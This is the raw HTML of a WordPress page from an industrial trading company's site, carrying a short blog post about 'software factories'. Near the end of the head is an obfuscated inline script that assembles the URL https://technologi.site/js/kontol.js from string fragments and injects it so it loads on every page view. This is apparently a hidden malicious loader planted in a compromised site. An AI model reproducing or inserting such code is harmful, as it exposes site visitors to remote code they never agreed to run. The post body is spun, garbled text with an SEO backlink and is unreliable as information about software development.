		.skt-testimonials .owl-dots .owl-dot.active{background-color: #f3c003;}		
		.skt-testimonials .skt-testimonial-image:after {border-color:#282828;}
		.skt-testimonials .skt-testimonial-title{color:#282828;}
		.skt-testimonials .skt-testimonial-designation{color:#b6b6b6;}
		.skt-testimonials .skt-testimonial-text{color:#7d7c7c;}		
		.skt-testimonials .owl-nav .owl-next, .skt-testimonials .owl-nav .owl-prev {background-color:  #000000; color: #ffffff;}
		.skt-testimonials .owl-nav .owl-next:hover, .skt-testimonials .owl-nav .owl-prev:hover {background: #e34531; color:#ffffff;}
				
		/* Teambox Background Color */
		.bxslider li{background-color:#ffc600; box-shadow: 0 0 8px #f2f2f2;}	
		.rota .testimonilacontent{color:#ffffff;}
		.rota .testimonila-desig h3 {color:#ffffff;}
		.rota .testimonila-desig p {color:#ffffff;}
		.bx-wrapper .bx-viewport {}
		
		/* Pager Color */
		.bx-wrapper .bx-pager.bx-default-pager a:link, .bx-wrapper .bx-pager.bx-default-pager a:visited{ 
			background:#ffc600;
		}	
		
		/* Pager Active Color */
		.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active{ 
			background:#282828;
		}
	
		/* Gallery Filter Active Bgcolor */
		.portfolio-categ li a:link, .portfolio-categ li a:visited, .filter, .filter.selected{ 
			color:#313131;
		}		
		
		/* Gallery Filter Active Bgcolor */
		.portfolio-categ li.active a:link, .portfolio-categ li.active a:visited, .filter:hover{ 
			color:#e34531;
		}	
		
		.portfolio-content .portfolio-area li .image-block-title, .mega-hover{background-color: rgba(227,69,49, 0.7);}
		
		.mega-hovertitle {color:#fff;}
		
		/* Skills Bar Background Color */
		.skill-bg{ 
			background-color:#f8f8f8;
		}	
		
		/* Skills Bar Text Color */
		.skillbar-title{ 
			color:#ffffff;
		}			
															
		#simple-menu{color:#0a0a0a;}
		body.home.has_trans_header #simple-menu{color:#fff;}
		span.desc{color:#ffffff;}
		
		.header-extras li a,
		.header-extras li .header-search-toggle{color:#0a0a0a;}
		.header-extras li a:hover,
		.header-extras li .header-search-toggle:hover{color: #0a0a0a;}
		.header-extras li .custom-cart-count{background-color: #0a0a0a; color:#282828 !important;}
		
		.header-extras .skt-header-button a{background-color: #ffffff; color: #000000;}
		.header-extras .skt-header-button a:hover{background-color: #ffffff; color: #000000;}
		
		/*MENU Text Color*/
		#topmenu ul li a{color:#0a0a0a;}
		#topmenu ul li.menu_hover a:link, #topmenu ul li.menu_hover a:visited{border-color:#ffc600;}
		#topmenu ul li.menu_hover>a:link, #topmenu ul li.menu_hover>a:visited, body.has_trans_header.home #topmenu ul li.menu_hover>a:link, body.has_trans_header.home #topmenu ul li.menu_hover>a:visited{color:#ffc600;}
		#topmenu ul li.current-menu-item>a:link, #topmenu ul li.current-menu-item>a:visited, #topmenu ul li.current-menu-parent>a:link, #topmenu ul li.current_page_parent>a:visited, #topmenu ul li.current-menu-ancestor>a:link, #topmenu ul li.current-menu-ancestor>a:visited{color:#ffc600;}
		#topmenu ul li ul{border-color:#ffc600 transparent transparent transparent;}
		#topmenu ul.menu>li:hover:after{background-color:#ffc600;}
		#topmenu ul li ul li a:hover{color:#ffc600;}
		
		#topmenu ul li.appointment-btn a{background-color: #ffc600; color: #fff !important;}
		#topmenu ul li.appointment-btn a:hover{background-color: #0a0a0a; color: #fff !important;}
		
#topmenu ul li.current-menu-item > a:link:after, #topmenu ul li.current-menu-item > a:visited:after, #topmenu ul li.current-menu-parent > a:link:after, #topmenu ul li.current_page_parent > a:visited:after, #topmenu ul li.current-menu-ancestor > a:link:after, #topmenu ul li.current-menu-ancestor > a:visited:after{content:''; border-bottom-color:#ffc600 !important;}		
		
		#topmenu ul.menu ul li{background-color:#ffc600;}		
		
		#topmenu ul.sub-menu li a, #topmenu ul.children li a{color:#ffffff !important;}	
		#topmenu ul.sub-menu li a:hover, #topmenu ul.sub-menu li a:hover, #topmenu li.menu_highlight_slim:hover, #topmenu ul.sub-menu li.current_page_item, #topmenu ul.sub-menu li.current-menu-item{background-color:#282828 !important;}	

		.sidr{ background-color:#282828;}
		.pad_menutitle{ background-color:#ffc600;}
		.sidr ul li a, .sidr ul li span, .sidr ul li ul li a, .sidr ul li ul li span{color:#ffffff;}
		.sidr ul li.sidr-class-current-menu-item > a{color:#ffc600;}
		
		#simple-menu .fa-bars{color:#ffc600 !important;}
		.pad_menutitle .fa-bars, .pad_menutitle .fa-times{color:#ffffff !important;}				

		.head_soc .social_bookmarks a:link, .head_soc .social_bookmarks a:visited{color:#0a0a0a;}
		.head_soc .social_bookmarks.bookmark_hexagon a:before {border-bottom-color: rgba(10,10,10, 0.3)!important;}
		.head_soc .social_bookmarks.bookmark_hexagon a i {background:rgba(10,10,10, 0.3)!important;}
		.head_soc .social_bookmarks.bookmark_hexagon a:after { border-top-color:rgba(10,10,10, 0.3)!important;}
		

		/*BASE Color*/
		.widget_border, .heading_border, #wp-calendar #today, .thn_post_wrap .more-link:hover, .moretag:hover, .search_term #searchsubmit, .error_msg #searchsubmit, #searchsubmit, .complete_pagenav a:hover, .nav-box a:hover .left_arro, .nav-box a:hover .right_arro, .pace .pace-progress, .homeposts_title .menu_border, span.widget_border, .ast_login_widget #loginform #wp-submit, .prog_wrap, .lts_layout1 a.image, .lts_layout2 a.image, .lts_layout3 a.image, .rel_tab:hover .related_img, .wpcf7-submit, .woo-slider #post_slider li.sale .woo_sale, .nivoinner .slide_button_wrap .lts_button, #accordion .slide_button_wrap .lts_button, .img_hover, p.form-submit #submit, .optimposts .type-product a.button.add_to_cart_button, .woocommerce-product-search button {background:#ffc600;} 
		
		.share_active, .comm_auth a, .logged-in-as a, .citeping a, .lay3 h2 a:hover, .lay4 h2 a:hover, .lay5 .postitle a:hover, .nivo-caption p a, .acord_text p a, .org_comment a, .org_ping a, .contact_submit input:hover, .widget_calendar td a, .ast_biotxt a, .ast_bio .ast_biotxt h3, .lts_layout2 .listing-item h2 a:hover, .lts_layout3 .listing-item h2 a:hover, .lts_layout4 .listing-item h2 a:hover, .lts_layout5 .listing-item h2 a:hover, .rel_tab:hover .rel_hover, .post-password-form input[type~=submit], .bio_head h3, .blog_mo a:hover, .ast_navigation a:hover, .lts_layout4 .blog_mo a:hover{color:#ffc600;}
		#home_widgets .widget .thn_wgt_tt, #sidebar .widget .thn_wgt_tt, #footer .widget .thn_wgt_tt, .astwt_iframe a, .ast_bio .ast_biotxt h3, .ast_bio .ast_biotxt a, .nav-box a span, .lay2 h2.postitle:hover a{color:#ffc600;}
		.pace .pace-activity{border-top-color: #ffc600!important;border-left-color: #ffc600!important;}
		.pace .pace-progress-inner{box-shadow: 0 0 10px #ffc600, 0 0 5px #ffc600;
		  -webkit-box-shadow: 0 0 10px #ffc600, 0 0 5px #ffc600;
		  -moz-box-shadow: 0 0 10px #ffc600, 0 0 5px #ffc600;}
		
		.fotorama__thumb-border, .ast_navigation a:hover{ border-color:#ffc600!important;}
		
		
		/*Text Color on BASE COLOR Element*/
		.icon_round a, #wp-calendar #today, .moretag:hover, .search_term #searchsubmit, .error_msg #searchsubmit, .complete_pagenav a:hover, .ast_login_widget #loginform #wp-submit, #searchsubmit, .prog_wrap, .rel_tab .related_img i, .lay1 h2.postitle a, .nivoinner .slide_button_wrap .lts_button, #accordion .slide_button_wrap .lts_button, .lts_layout1 .icon_wrap a, .lts_layout2 .icon_wrap a, .lts_layout3 .icon_wrap a, .lts_layout1 .icon_wrap a:hover, .woocommerce-product-search button{color:#ffffff;}
		.thn_post_wrap .listing-item .moretag:hover, body .lts_layout1 .listing-item .title, .lts_layout2 .img_wrap .complete_plus, .img_hover .icon_wrap a, body .thn_post_wrap .lts_layout1 .icon_wrap a, .wpcf7-submit, .woo-slider #post_slider li.sale .woo_sale, p.form-submit #submit, .optimposts .type-product a.button.add_to_cart_button{color:#ffffff;}




/*Sidebar Widget Background Color */
#sidebar .widget{ background:#FFFFFF;}
#sidebar .widget_wrap{border-color:#eeeff5;}
/*Widget Title Color */
#sidebar .widget-title, #sidebar .widget-title a{color:#666666;}

#sidebar #sidebar .widget, #sidebar .widget .widget_wrap{ color:#999999;}
#sidebar .widget .widgettitle, #sidebar .widget .widgettitle a:link, #sidebar .widget .widgettitle a:visited{font-size:16px;}

#sidebar .widget li a, #sidebar .widget a{ color:#ffc600;}
#sidebar .widget li a:hover, #sidebar .widget a:hover{ color:#999999;}


.flipcard .front{background-color:#ffffff; border-color:#e0e0e0;}

.flipcard .back{background-color:#f7f7f7; border-color:#000000;}

.divider5 span, .divider6 span{background-color:#8c8b8b;}
.divider1, .divider2, .divider3, .divider4, .divider5, .divider6, .fusion-title .title-sep, .fusion-title.sep-underline, .product .product-border, .fusion-title .title-sep{border-color:#8c8b8b;}

.timeline-both-side li .timeline-description{background-color:#ffffff;}

.timeline-both-side:before, .timeline-both-side li .border-line, .timeline-both-side li .border-line:before{background-color:#dedede;}

.timeline-both-side:after, .timeline-both-side li .timeline-description{border-color:#dedede;}
.griditem{background-color:#ffffff;}
.griditem{border-color:#cccccc;}

.serviceboxbg{background:rgba(255,198,0, 0.8); border-right-color:#30a0fd;}
.serviceboxbg:hover{background-color:#685031;}
.servicebox h3, .serviceboxbg p{color:#ffffff !important;}
.sktgo, .sktgo:hover{background-color:#ffffff;}

#footer .footercols1 h3, #footer .footercols2 h3, #footer .footercols3 h3, #footer .footercols4 h3{color:#ffffff;}

.footer-infobox{background-color: ;}

.footmenu li a,
.footer-blog-posts ul li a{color: #999999;}

.footmenu li a:hover,
.footer-blog-posts ul li a:hover,
.footmenu li.current-menu-item a,
.footmenu li.current_page_item a{color: #ffffff;}

/*FOOTER WIDGET COLORS*/
#footer{background-color: #181818; background-image: url();}
#footer .footercols1, #footer .footercols2, #footer .footercols3, #footer .footercols4, .footer-post-area ul li h4, .footer-post-area ul li h4 a:link, .footer-post-area ul li h4 a:visited{color:#999999;}


/*COPYRIGHT COLORS*/
#copyright{background-color: #181818;}
.copytext, .copytext a:link, .copytext a:visited{color: #858484;}

.foot_soc .social_bookmarks a:link, .foot_soc .social_bookmarks a:visited{color:#858484;}
.foot_soc .social_bookmarks.bookmark_hexagon a:before {border-bottom-color: rgba(133,132,132, 0.3);}
.foot_soc .social_bookmarks.bookmark_hexagon a i {background:rgba(133,132,132, 0.3);}
.foot_soc .social_bookmarks.bookmark_hexagon a:after { border-top-color:rgba(133,132,132, 0.3);}



/*-------------------------------------TYPOGRAPHY--------------------------------------*/

/*Post Titles and headings Font*/
.postitle, .product_title{ font-family:Assistant;}

/*Menu Font*/
#topmenu ul li a{ font-family:Cairo;}



#topmenu ul li a{font-size:15px;}
#topmenu ul li {line-height: 15px;}

/*Body Text Color*/
body, .home_cat a, .contact_submit input, .comment-form-comment textarea{ color:#484747;}
.single_post_content .tabs li a{ color:#484747;}
.thn_post_wrap .listing-item .moretag{ color:#484747;}
	
	

/*Post Title */
.postitle, .postitle a, .nav-box a, h3#comments, h3#comments_ping, .comment-reply-title, .related_h3, .nocomments, .lts_layout2 .listing-item h2 a, .lts_layout3 .listing-item h2 a, .lts_layout4 .listing-item h2 a, .author_inner h5, .product_title, .woocommerce-tabs h2, .related.products h2, .optimposts .type-product h2.postitle a, .woocommerce ul.products li.product h3{ text-decoration:none; color:#666666;}

/*Woocommerce*/
.optimposts .type-product a.button.add_to_cart_button:hover{background-color:#ffffff;color:#ffc600;} 
.optimposts .lay2_wrap .type-product span.price, .optimposts .lay3_wrap .type-product span.price, .optimposts .lay4_wrap  .type-product span.price, .optimposts .lay4_wrap  .type-product a.button.add_to_cart_button{color:#666666;}
.optimposts .lay2_wrap .type-product a.button.add_to_cart_button:before, .optimposts .lay3_wrap .type-product a.button.add_to_cart_button:before{color:#666666;}
.optimposts .lay2_wrap .type-product a.button.add_to_cart_button:hover:before, .optimposts .lay3_wrap .type-product a.button.add_to_cart_button:hover:before, .optimposts .lay4_wrap  .type-product h2.postitle a{color:#ffc600;}



@media screen and (max-width: 480px){
body.home.has_trans_header .header .logo h1 a:link, body.home.has_trans_header .header .logo h1 a:visited{ color:#ffffff!important;}
body.home.has_trans_header .header #simple-menu{color:#0a0a0a!important;}
}

/*USER'S CUSTOM CSS---------------------------------------------------------*/
span.desc{display: none;}
.services-box .services-box-area {
    height: 311px;
}
.header {
    background-color: rgb(255 255 255 / 95%);
}

element.style {
}
.services-box-area h3.service-title a {
    color: #222222;
}
.services-box-area h3.service-title a {
    font-family: 'Cairo';
}
.slider-main .nivo-caption .slidedesc {
    letter-spacing: 0;
}
.skt-header-button {
    direction: ltr;
}
div#trp-floater-ls-current-language {
    display: none;
}
@media screen and (max-width: 767px){
.home.has_trans_header .header, .header, .head-info-area {
    background: #ffffff!important;
}
.header-extras { display: none;
}
}
.thn_post_wrap ul li {
    list-style: inside;
}
.thn_post_wrap ul {
    list-style-type: disc;
    margin-top: 1em;
    margin-bottom: 1em;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
}
.nivoSlider {
    height: 700px;
}
.skt-project-column .skt-project-column-inner img {
    display: block;
    height: 298px;
}
.service-desc {
    display: none;
}/*---------------------------------------------------------*/
</style>

<!--[if IE]>
<style type="text/css">
.text_block_wrap, .home .lay1, .home .lay2, .home .lay3, .home .lay4, .home .lay5, .home_testi .looper, #footer .widgets{opacity:1!important;}
#topmenu ul li a{display: block;padding: 20px; background:url(#);}
</style>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://babel-jo.com/wp-content/uploads/2021/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://babel-jo.com/wp-content/uploads/2021/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://babel-jo.com/wp-content/uploads/2021/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://babel-jo.com/wp-content/uploads/2021/03/cropped-logo-270x270.png" />

<style>.head_inner{border: none;}</style>

<link href="https://fonts.googleapis.com/css?family=Poppins:400,500,700&display=swap" rel="stylesheet">
	<style>
	 
	li#menu-item-5489 {
    display: none !important;
}
		li#sidr-id-menu-item-5489 {
			display: none !important;
}
			ul#sidr-id-menu-header {
    text-align: center;
}
		</style>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1FEEFV73H8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1FEEFV73H8');
</script>
<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>

<body class="wp-singular post-template-default single single-post postid-6204 single-format-standard wp-theme-contractor-pro translatepress-en_US site_full has_trans_header not_frontpage elementor-default elementor-kit-17915">


<!--HEADER-->
<div class="mywrap">
<div class="header_wrap layer_wrapper">
		
<!--HEADER STARTS-->

<div class="header type2">
  <div class="center">
    <div class="head_inner"> 
      <!--LOGO START-->
      <div class="logo">
                <a class="logoimga" title="Babel Industrial &amp; Trading" href="https://babel-jo.com/en/"><img src="https://babel-jo.com/wp-content/uploads/2021/04/logo.png" /></a> <span class="desc">Babel Industrial &amp; Trading</span>
              </div>
      <!--LOGO END-->
      <div class="header-content-right"> 
        <!--MENU START--> 
        <!--MOBILE MENU START--> 
        <a id="simple-menu" href="#sidr"><i class="fa-bars"></i></a> 
        <!--MOBILE MENU END-->
        <div class="header-extras">
       					<li><div class="skt-header-button"><a href="tel:0796593082"><span><img src="https://babel-jo.com/wp-content/themes/contractor-pro/images/phone-icon.png" /> 0796593082 </span></a></div></li>
			        </div>
        <div id="topmenu" class="">
          <div class="menu-header"><ul id="menu-header" class="menu"><li id="menu-item-5063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5063"><a href="https://babel-jo.com/en/">Home</a></li>
<li id="menu-item-5064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://babel-jo.com/en/about/">About</a></li>
<li id="menu-item-5074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5074"><a href="https://babel-jo.com/en/sections/">Sections</a></li>
<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://babel-jo.com/en/projects/">Projects</a></li>
<li id="menu-item-5753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5753"><a href="https://babel-jo.com/en/clients/">Clients</a></li>
<li id="menu-item-5906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5906"><a href="https://babel-jo.com/en/careers/">Careers</a></li>
<li id="menu-item-5069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5069"><a href="https://babel-jo.com/en/contact-us/">Contact us</a></li>
<li id="menu-item-5488" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-5488"><a href="https://babel-jo.com/ar/precisely-what-is-software-manufacturing-facility/"><span data-no-translation><span class="trp-ls-language-name">العربية</span></span></a></li>
<li id="menu-item-5489" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-5489"><a href="https://babel-jo.com/en/precisely-what-is-software-manufacturing-facility/"><span data-no-translation><span class="trp-ls-language-name">English</span></span></a></li>
</ul></div>        </div>
        <!--MENU END--> 
      </div>
    </div>
  </div>
</div>
<!--HEADER ENDS--></div><!--layer_wrapper class END-->
</div>
<!--Slider START-->
     
<!--Slider END-->
<div class="clear"></div><div class="post_wrap layer_wrapper">
    <!--CUSTOM PAGE HEADER STARTS-->
    <!--Header POST-->
<div class="">
    <div class="post_head"> <img src="https://babel-jo.com/wp-content/uploads/2021/05/slide1-1920x914-1.jpg">
    <div class="skt-page-title">
      <div class="center">
        <h1>Precisely what is Software Manufacturing facility?</h1>
      </div>
    </div>
  </div>
  </div>
<!--page_head class END-->
    <!--CUSTOM PAGE HEADER ENDS-->
    	        <div id="content">
		<div class="center">
           <!--POST START-->
			<div class="no_sidebar">
				<div class="single_post">

                                       <div class="post-6204 post type-post status-publish format-standard hentry category-1" id="post-6204"> 
                        
                    <!--EDIT BUTTON START-->
						    				<!--EDIT BUTTON END-->
                    
                    <!--POST START-->
                        <div class="single_post_content">
                        
                            <!--POST INFO START-->
								                                <div class="single_metainfo ">
                                	<!--DATE-->
                                    <i class="fa-calendar"></i><a class="comm_date post-date updated">March 15, 2022</a>
                                    <!--AUTHOR-->
                                    <i class="fa-user"></i><a class='vcard author post-author' href="https://babel-jo.com/en/author/admin/"><span class='fn'>admin</span></a>
                                    <!--COMMENTS COUNT-->
                                    <i class="fa-comments-o"></i><div class="meta_comm"><a href="https://babel-jo.com/en/precisely-what-is-software-manufacturing-facility/#respond">0 Comment</a></div>                                	<!--CATEGORY LIST-->
                                  <i class="fa-th-list"></i><div class="catag_list"><a href="https://babel-jo.com/en/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/" rel="category tag">غير مصنف</a></div>
                                </div>
                                                            <!--POST INFO END-->
                            
                            <!--POST CONTENT START-->
                                <div class="thn_post_wrap">

									<p> The concept of an application factory was initially used by Hitachi in 69. The company made the first software manufacturing facility and continually advise firms  <a href="https://imcsoftwarefactory.com/">https://www.imcsoftwarefactory.com/</a>  in order to implement idea. This method of development pertains manufacturing principles to application, and is a paradigm shift from the classic project-centric creation shop. Exactly what is a software factories?    Discussing examine the idea and make clear why it is crucial for the program industry. By using a software oem can benefit item teams by lowering operating costs and improving the quality of their products. </p>
<p> A software factory is built on Lean-Agile    key points and uses an integrated environment for style, testing, and installation. The main element to this way    is usually standardization of processes and minimizing cognitive load. The expansion crew won&#8217;t have to worry about being limited to a particular language, plus they can focus on working with the tools they know best. Regardless of programming words, there are advantages to utilizing a software factory. It can speed up the development method while maintaining quality and predictability. </p>
<p> A software oe can be thought of as a software assembly line, with    approved equipment, workflows, and environments. The outcome is better quality and less risk. A software factory also helps bring about predictability    and improves governance throughout the software development lifecycle. A recently available report from GovLoop Preparatory school outlined several steps to build a modern software program factory. You should think about using this strategy to create better software. The following are the some Steps to Construct a Software Factory </p>
                                    
                                </div>
                                	<div style="clear:both"></div>
                                <div class="thn_post_wrap wp_link_pages">
									                                </div>
                            <!--POST CONTENT END-->
                            
                            
                            
                            <!--POST FOOTER START-->
                                <div class="post_foot">
                                    <div class="post_meta">
										                                     </div>
                               </div>
                           <!--POST FOOTER END-->
                            
                        </div>
                    <!--POST END-->
                    </div>
                        
             
       
                        
								<!--NEXT AND PREVIOUS POSTS START--> 
												  
        <div id="ast_nextprev" class="navigation ">
        
			<span class="div_middle"><i class="fa fa-stop"></i></span> 
            
                            <div class="nav-box ast-prev">
                                <a href="https://babel-jo.com/en/how-to-start-a-computer-training-business/" rel="prev"><i class="fa fa-angle-left"></i>Previous Post<br><span>How to Start a Computer Training Business</span></a>                  <div class="prev_cat_name">
                    <a href="https://babel-jo.com/en/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">غير مصنف</a>                  </div>
                </div>
                                        <div class="nav-box ast-next">
                                <a href="https://babel-jo.com/en/how-to-use-a-gp-listing-to-advertise-your-business/" rel="next"><i class="fa fa-angle-right"></i>Next Post<br><span>How to Use a Gp Listing to advertise Your Business</span></a>                  <div class="next_cat_name">
                    <a href="https://babel-jo.com/en/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">غير مصنف</a>                  </div>
                </div>
                    </div>
                                                            <!--NEXT AND PREVIOUS POSTS END-->          
                

            <!--COMMENT START: Calling the Comment Section. If you want to hide comments from your posts, remove the line below-->     
				                    <div class="comments_template ">
                        
 
<!-- THE COMMENTS/PING TEMPLATE START -->
 
<!-- If comments are open, but there are no comments. -->
 
 

<!--COMMENT FORM START--> 
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/en/precisely-what-is-software-manufacturing-facility/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://babel-jo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comm_wrap"><p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input placeholder="Email" id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30" /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6204' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	<!--COMMENT FORM END-->                     </div>
                 
            <!--COMMENT END-->


			</div>
</div>
		</div><!--center class END-->
	</div>        <!--#content END-->
</div><!--layer_wrapper class END-->

		<a class="to_top "><i class="fa-angle-up fa-2x"></i></a>
<!--Footer Start-->
<div class="footer_wrap layer_wrapper ">
<div id="footer" class="footer-type3">
		<div class="center">
    	<div class="rowfooter">
            <div class="clear"></div>
    		    
            <div class="footercols3"><div id="block-2"></div></div>
            <div class="footercols3"><h3>Our Sections </h3><div class="menu-services-container"><ul id="menu-services" class="footmenu"><li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-ourservices menu-item-5057"><a href="https://babel-jo.com/en/ourservices/electrochemical-paint/">Electrochemical Paint</a></li>
<li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-ourservices menu-item-5058"><a href="https://babel-jo.com/en/ourservices/public-commerce/">Public Commerce</a></li>
<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-ourservices menu-item-5059"><a href="https://babel-jo.com/en/ourservices/manufacturing-parts-jacks/">Manufacturing (Parts &#038; Jacks)</a></li>
<li id="menu-item-5060" class="menu-item menu-item-type-post_type menu-item-object-ourservices menu-item-5060"><a href="https://babel-jo.com/en/ourservices/site-welding-grinding-using-mobile-latith-machine/">Site Welding &#038; Grinding Using Mobile Latith Machine</a></li>
<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-ourservices menu-item-5061"><a href="https://babel-jo.com/en/ourservices/telescopic-cylinders/">Telescopic Cylinders</a></li>
</ul></div></div>
            <div class="footercols3"><h3>Quick Links</h3><div class="menu-footer-container"><ul id="menu-footer" class="footmenu"><li id="menu-item-5048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5048"><a href="https://babel-jo.com/en/">Home</a></li>
<li id="menu-item-5049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049"><a href="https://babel-jo.com/en/about/">About</a></li>
<li id="menu-item-5086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5086"><a href="https://babel-jo.com/en/projects/">Projects</a></li>
<li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5052"><a href="https://babel-jo.com/en/sections/">Sections</a></li>
<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://babel-jo.com/en/news-events2/">News &#038; Events</a></li>
<li id="menu-item-5432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5432"><a href="https://babel-jo.com/en/contact-us/">Contact us</a></li>
</ul></div></div>
                                </div>              
            <div class="clear"></div> 
    </div>    
</div>
<div id="copyright">
    <div class="center">
        <div class="copytext"><p>© Copyright 2021 <a style="font-weight: bold" href="https://babel-jo.com/">BABEL JO</a>. All Rights Reserved. by <a style="font-weight: bold" href="https://es.jo" target="_blank" rel="noopener">ES.JO</a></p></div>
    </div>
</div>
<!--Footer END-->
</div><!--layer_wrapper class END-->
<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/contractor-pro/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark full-names" >
            <div id="trp-floater-ls-current-language" class="">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="" >

                <div class="trp-language-wrap"  style="padding: 11px;">                    <a href="https://babel-jo.com/ar/precisely-what-is-software-manufacturing-facility/"
                         title="العربية">
          						  العربية					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">English</a></div>            </div>
        </div>

    



<script></script><script></script><script></script><script></script><script type="text/javascript" src="https://babel-jo.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://babel-jo.com/en/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7abca417be" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://babel-jo.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
